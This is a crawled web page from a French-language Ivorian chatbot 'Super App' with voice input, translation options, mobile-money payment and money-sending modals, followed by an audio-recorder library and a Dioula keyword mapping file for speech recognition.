                                                    <input type="radio" id="yacouba" name="foreign_language" value="Yacouba" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yorouba">Yorouba</label><br/>
                                                    <input type="radio" id="yorouba" name="foreign_language" value="Yorouba" onclick="setLang(this.value)"/>
                                                </div>
                                                <hr/>
                                                <h5 class="text-center" style="color:#F49C17">Traduction interlangue
                                                </h5>
                                                <hr/>
                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-chinois">Anglais vers chinois</label><br/>
                                                    <input type="radio" id="anglais-vers-chinois" name="foreign_language" value="anglais-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-français">Anglais vers
                                                        français</label><br/>
                                                    <input type="radio" id="anglais-vers-français" name="foreign_language" value="anglais-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-hindi">Anglais vers hindi</label><br/>
                                                    <input type="radio" id="anglais-vers-hindi" name="foreign_language" value="anglais-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-anglais">Chinois vers anglais</label><br/>
                                                    <input type="radio" id="chinois-vers-anglais" name="foreign_language" value="chinois-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-français">Chinois vers
                                                        français</label><br/>
                                                    <input type="radio" id="chinois-vers-français" name="foreign_language" value="chinois-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-anglais">Français vers
                                                        anglais</label><br/>
                                                    <input type="radio" id="français-vers-anglais" name="foreign_language" value="français-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-chinois">Français vers
                                                        chinois</label><br/>
                                                    <input type="radio" id="français-vers-chinois" name="foreign_language" value="français-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-hindi">Français vers hindi</label><br/>
                                                    <input type="radio" id="français-vers-hindi" name="foreign_language" value="français-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-anglais">Hindi vers anglais</label><br/>
                                                    <input type="radio" id="hindi-vers-anglais" name="foreign_language" value="hindi-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-français">Hindi vers français</label><br/>
                                                    <input type="radio" id="hindi-vers-français" name="foreign_language" value="hindi-vers-français" onclick="setLang(this.value)"/>
                                                </div>





                                                
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Valider</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>



                                
                                
                                <div id="ChildrenModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez l'enfant dont vous
                                                    voulez connaître la moyenne</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div id="PaymentMethodsModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myPaymentMethodsModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myPaymentMethodsModalLabel">Recharger avec:
                                                </h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="gsm">MTN/MOOV/Orange</label><input type="radio" id="gsm" name="payment_method_choice_gsm" value="gsm" onclick="handle_payment_method('gsm')"/></div>
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="wave">Wave</label><input type="radio" id="wave" name="payment_method_choice_wave" value="wave" onclick="handle_payment_method('wave')"/></div>
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="chat-bubble you">
                                    <span id="loginfind" style="font-weight: 600;">
                                        
                                        
                                        Cher Visiteur, 
                                        <br/>
                                    </span>
                                    Bienvenue sur notre Super App!!<br/>
                                    Dîtes simplement: <b>Je veux ...</b>
                                </div>

                                
                                <div class="chat-bubble you load-message hide">
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto;display: block;shape-rendering: auto;width: 43px;height: 20px;" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" id="svg-chat">
                                        <circle cx="0" cy="44.1678" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.6s">
                                            </animate>
                                        </circle>
                                        <circle cx="45" cy="43.0965" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.39999999999999997s">
                                            </animate>
                                        </circle>
                                        <circle cx="90" cy="52.0442" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.19999999999999998s">
                                            </animate>
                                        </circle>
                                    </svg>
                                </div>
                            </div>

                            <div class="chat-bottom">
                                
                                <div class="lang_selection" style="padding: 0px 30px;display: flex;justify-content: center;">
                                    
                                    <button type="button" onclick="readLastMessage()" class="btn btn-warning" style="margin-bottom: 2px;margin-top: 2px;font-size: 12px;position: relative; color: white !important; background-color: #F49C17; width: 100%;"><i class="fas fa-repeat" style="font-size: 20px;"></i></button></div>
                                <div class="chat-input">





                                    <input id="input-chat" type="text" placeholder="Entrez votre message ou parlez..."/>
                                    <div class="input-action-icon" id="start_button" style="width: 25px;">
                                        <label id="search-image" class="m-0" for="searchimageinput">
                                            <input accept="image/*" type="file" id="searchimageinput" class="d-none"/>
                                            <img id="search_image_icon" width="auto" height="30px" src="/chat_bot/static/src/img/search_icon.svg" alt="image search" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </label>

                                        <a onclick="firstFunction()">
                                            <img id="start_img" width="auto" height="30px" src="/chat_bot/static/src/img/mic.gif" alt="Start" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </a>

                                        <a onclick="secondFunction()">
                                            <img id="stop_img" width="auto" height="50px" src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop" style="position: relative; bottom: 15px; left: -30px; display: none;" loading="lazy"/>
                                        </a>
                                    </div>


                                </div>
                                
                            </div>
                        </div>
                        <div id="chat-bot-group" class="chat-bot-group">
                            <div class="chat-bot-icon" style="margin-bottom: 30px;" onclick="showChat()" draggable="true">
                                <button id="sendMoneyVocal" class="btn btn-success d-none">Payer</button>
                                <img src="/chat_bot/static/src/img/mic.png" style="width: 60px; height: 60px; top: 0px; right: 0px;" class="img animate" loading="lazy"/>
                                
                                <svg xmlns="http://www.w3.org/2000/svg" id="svg-chat" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x ">
                                    <line x1="18" y1="6" x2="6" y2="18"></line>
                                    <line x1="6" y1="6" x2="18" y2="18"></line>
                                </svg>
                            </div>
                        </div>
                        <div class="center" style="display: none;">
                            <div id="results">
                                <span id="final_span" class="final"></span>
                                <span id="interim_span" class="interim"></span>
                            </div>
                            <div id="div_language">
                                <select id="select_language" onchange="updateCountry()"></select>
                                <select id="select_dialect"></select>
                            </div>
                        </div>
                    </div>
                    
                    <div id="TCModal" class="modal-chatbot">
                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Saissisez votre code de transaction</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <p style="text-align: left;">
                                        
                                        <div class="flex">
                                            <input id="transaction_code" name="transaction_code" type="number" min="0000" max="9999" placeholder="Entrez votre code ici"/>
                                        </div>
                                    </p>
                                </div>
                                <button id="btnModal" class="btn btn-success" onclick="ajax_validate_wallet_transaction(document.getElementById('transaction_code').value)">Valider</button>
                            </div>
                        </div>
                    </div>

                    <div id="OCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez la catégorie</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="ECModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez l'église</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="myModalSendMoney" class="modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close-money">×</span>
                                <h2 id="modal-chatbotpolicy">Clavier interactif</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div class="row">
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/10000.png);" alt="10000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-1 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity1" name="quantity1" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-1 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/5000.png);" alt="5000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-2 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity2" name="quantity2" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-2 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/2000.png);" alt="2000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-3 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity3" name="quantity3" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-3 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/1000.png);" alt="1000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-4 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity4" name="quantity4" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-4 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/500.png);" alt="500"></div>
                                                
                                                <div class="input-group" id="input500">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-5 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity5" name="quantity5" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-5 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/100.png);" alt="100"></div>
                                                <div class="input-group" id="input100">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-6 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity6" name="quantity6" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-6 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Sous-total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Frais:</h3>
                                    <h3 id="modal-chatbotpolicy" class="charges">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money_with_commission">0</h3>
                                </div>
                            </div>
                            <div class="container" style="                                 text-align: center;                             ">
                                <button id="btnModal" class="btn btn-success" onclick="setChecked2(1)">Valider</button>
                            </div>
                        </div>
                    </div>

                    
                    <div id="myFriendsModal" class="friends-modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span id="close-contact" class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Sélectionner un contact</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div id="table-wrapper">
                                        <div id="table-scroll">
                                            <table id="myTable" style="margin: 0 auto;">
                                                <tr class="header">
                                                    <th style="width:60%;">Nom complet</th>
                                                    <th style="width:40%;">Action</th>
                                                </tr>
                                            </table>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <input type="text" id="myInput" onkeyup="filterOnTyping()" placeholder="Entrer le nom du contact pour le rechercher.." title="Entrer le nom du contact"/>
                            </div>
                        </div>
                    </div>

                    

                    

                    
                    
                    

                    <script src="/chat_bot/static/src/js/translatetobot.js"></script>
                    <script src="/chat_bot/static/src/js/grammarHelper.js"></script>
                    
                    <script src="https://unpkg.com/mathjs/lib/browser/math.js"></script>
                    <link href="https://fonts.googleapis.com/css?family=Nunito:400,600,700" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/chatBot2.css" rel="stylesheet" type="text/css"/>
                    <link href="https://fonts.cdnfonts.com/css/gotham" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/select2.min.css" rel="stylesheet" type="text/css"/>
                    
                    <script type="text/javascript" src="/chat_bot/static/src/js/WebAudioRecorder.min.js"></script>
                    <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js"></script>
                    
                    
                    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.0/moment.min.js"></script>
                    


                    <script>
                        if ($("script[src^='/chat_bot/static/src/js/app.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                            `/chat_bot/static/src/js/app.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/dioula.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/dioula.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/input_test.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/input_test.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("link[href^='https://openmoise.ci/chat_bot/static/src/css/chatBot.css']").length == 0) {
                            var div = document.getElementsByTagName('body')[0];
                            var link = document.createElement('link');
                            link.setAttribute('href', `https://openmoise.ci/chat_bot/static/src/css/chatBot.css`);
                            link.setAttribute('type', 'text/css');
                            link.setAttribute('rel', 'stylesheet');
                            div.appendChild(link);
                        }

                        function getModal() {

                            // Get the modal

                            var modal = document.getElementById("myModal");


                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close")[0];


                            modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == modal) {

                                    modal.style.display = "none";

                                }

                            }

                        }

                        function getModalSendMoney() {

                            // Get the modal

                            var money_modal = document.getElementById("myModalSendMoney");

                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close-money")[0];

                            money_modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                money_modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == money_modal) {

                                    money_modal.style.display = "none";

                                }

                            }

                        }
                    </script>
                </div>
            
    

--- FILE ---
content_type: text/css
request_url: http://openmoise.ci:8069/open_moise/static/dist/css/custom-moise-style.css
body_size: 97
content:
.dr-portal-doc-entry .icon{
    background:none;
    background-color: #F88F26!important;
  }

  

--- FILE ---
content_type: application/javascript
request_url: http://openmoise.ci:8069/product_group_buying/static/js/WebAudioRecorder.min.js
body_size: 6392
content:
(function (n) {
    var e = function () {
        var i = arguments[0],
            t = [].slice.call(arguments, 1);
        for (var n = 0; n < t.length; ++n) {
            var r = t[n];
            for (key in r) {
                var o = r[key];
                i[key] = typeof o === "object" ? e(typeof i[key] === "object" ? i[key] : {}, o) : o
            }
        }
        return i
    };
    var o = {
        wav: "WebAudioRecorderWav.min.js",
        ogg: "WebAudioRecorderOgg.min.js",
        mp3: "WebAudioRecorderMp3.min.js"
    };
    var t = {
        workerDir: "/",
        numChannels: 1,
        encoding: "wav",
        options: {
            timeLimit: 300,
            encodeAfterRecord: false,
            progressInterval: 1e3,
            bufferSize: undefined,
            wav: {
                mimeType: "audio/wav"
            },
            ogg: {
                mimeType: "audio/ogg",
                quality: .5
            },
            mp3: {
                mimeType: "audio/mpeg",
                bitRate: 160
            }
        }
    };
    var i = function (i, n) {
        e(this, t, n || {});
        this.context = i.context;
        if (this.context.createScriptProcessor == null) this.context.createScriptProcessor = this.context.createJavaScriptNode;
        this.input = this.context.createGain();
        i.connect(this.input);
        this.buffer = [];
        this.initWorker()
    };
    e(i.prototype, {
        isRecording: function () {
            return this.processor != null
        },
        setEncoding: function (e) {
            if (this.isRecording()) this.error("setEncoding: cannot set encoding during recording");
            else if (this.encoding !== e) {
                this.encoding = e;
                this.initWorker()
            }
        },
        setOptions: function (i) {
            if (this.isRecording()) this.error("setOptions: cannot set options during recording");
            else {
                e(this.options, i);
                this.worker.postMessage({
                    command: "options",
                    options: this.options
                })
            }
        },
        startRecording: function () {
            if (this.isRecording()) this.error("startRecording: previous recording is running");
            else {
                var i = this.numChannels,
                    e = this.buffer,
                    n = this.worker;
                this.processor = this.context.createScriptProcessor(this.options.bufferSize, this.numChannels, this.numChannels);
                this.input.connect(this.processor);
                this.processor.connect(this.context.destination);
                this.processor.onaudioprocess = function (t) {
                    for (var o = 0; o < i; ++o) e[o] = t.inputBuffer.getChannelData(o);
                    n.postMessage({
                        command: "record",
                        buffer: e
                    })
                };
                this.worker.postMessage({
                    command: "start",
                    bufferSize: this.processor.bufferSize
                });
                this.startTime = Date.now()
            }
        },
        recordingTime: function () {
            return this.isRecording() ? (Date.now() - this.startTime) * .001 : null
        },
        cancelRecording: function () {
            if (this.isRecording()) {
                this.input.disconnect();
                this.processor.disconnect();
                delete this.processor;
                this.worker.postMessage({
                    command: "cancel"
                })
            } else this.error("cancelRecording: no recording is running")
        },
        finishRecording: function () {
            if (this.isRecording()) {
                this.input.disconnect();
                this.processor.disconnect();
                delete this.processor;
                this.worker.postMessage({
                    command: "finish"
                })
            } else this.error("finishRecording: no recording is running")
        },
        cancelEncoding: function () {
            if (this.options.encodeAfterRecord)
                if (this.isRecording()) this.error("cancelEncoding: recording is not finished");
                else {
                    this.onEncodingCanceled(this);
                    this.initWorker()
                }
            else this.error("cancelEncoding: invalid method call")
        },
        initWorker: function () {
            if (this.worker != null) this.worker.terminate();
            this.onEncoderLoading(this, this.encoding);
            this.worker = new Worker(this.workerDir + o[this.encoding]);
            var e = this;
            this.worker.onmessage = function (n) {
                var i = n.data;
                switch (i.command) {
                    case "loaded":
                        e.onEncoderLoaded(e, e.encoding);
                        break;
                    case "timeout":
                        e.onTimeout(e);
                        break;
                    case "progress":
                        e.onEncodingProgress(e, i.progress);
                        break;
                    case "complete":
                        e.onComplete(e, i.blob);
                        break;
                    case "error":
                        e.error(i.message)
                }
            };
            this.worker.postMessage({
                command: "init",
                config: {
                    sampleRate: this.context.sampleRate,
                    numChannels: this.numChannels
                },
                options: this.options
            })
        },
        error: function (e) {
            this.onError(this, "WebAudioRecorder.min.js:" + e)
        },
        onEncoderLoading: function (e, i) {},
        onEncoderLoaded: function (e, i) {},
        onTimeout: function (e) {
            e.finishRecording()
        },
        onEncodingProgress: function (e, i) {},
        onEncodingCanceled: function (e) {},
        onComplete: function (e, i) {
            e.onError(e, "WebAudioRecorder.min.js: You must override .onComplete event")
        },
        onError: function (i, e) {
            console.log(e)
        }
    });
    n.WebAudioRecorder = i
})(window);

--- FILE ---
content_type: application/javascript
request_url: http://openmoise.ci:8069/chat_bot/static/src/js/dioula.js?version=1769273478128
body_size: 1715
content:
//keywords mapping

var dioula_specific_keywords = {
	// Ani sɔgɔman
	"anis aux gourmands": "Ani sɔgɔman",
	"annie soghomon": "Ani sɔgɔman",
	"annonce au go moi": "Ani sɔgɔman",
	"anis hogommat": "Ani sɔgɔman",
	"annie sangoma": "Ani sɔgɔman",
	"annie socomo": "Ani sɔgɔman",
	"anis au gaumont": "Ani sɔgɔman",
	"anis à demain": "Ani sɔgɔman",
	"année seconde main": "Ani sɔgɔman",
	"aller sur google": "Ani sɔgɔman",
	"aller sûrement": "Ani sɔgɔman",
	"aller sur ma": "Ani sɔgɔman",
	"année sur google": "Ani sɔgɔman",
	"année second": "Ani sɔgɔman",
	"annie soroma": "Ani sɔgɔman",
	"anis obama": "Ani sɔgɔman",
	"année sangoma": "Ani sɔgɔman",
	"fanny saugonna": "Ani sɔgɔman",
	"aller sur gamma": "Ani sɔgɔman",

	// Ani tilé
	"amitié": "Ani tilé",
	"annie télé": "Ani tilé",
	"allait-il et": "Ani tilé",
	"aller télé": "Ani tilé",
	"anne et il est": "Ani tilé",
	"anis il est": "Ani tilé",
	"allume télé": "Ani tilé",

	// Wari
	"wari": "Wari",

	// Kredi
	"crédit": "kredi",
	"clé 10": "kredi",
	"clé dit": "kredi",

	// Kredi Orange
	"mehdi orange": "kredi Orange",
	"les 10 oranges": "kredi Orange",
	"crédit orange": "kredi Orange",

	// Kredi Moov
	"crédit moov": "kredi Moov",
	"medimoov": "kredi Moov",
	"lady moov": "kredi Moov",

	// Kredi MTN
	"crédit mtn": "kredi MTN",
	"lady mtn": "kredi MTN",
	"clé 10 m 6 m": "kredi MTN",

	// Oum ta fɛ
	"on t'a fait": "Oum ta fɛ",
	"tu as fait": "Oum ta fɛ",

	// Oum ba fɛ
	"on m'a fait": "Oum ba fɛ",
	"m'a fait": "Oum ba fɛ",
	"baffer": "Oum ba fɛ",
	"zumba fait": "Oum ba fɛ",
	"oumba fait": "Oum ba fɛ",
	"bah fais": "Oum ba fɛ",
	"bafa": "Oum ba fɛ",
	"mafé": "Oum ba fɛ"
}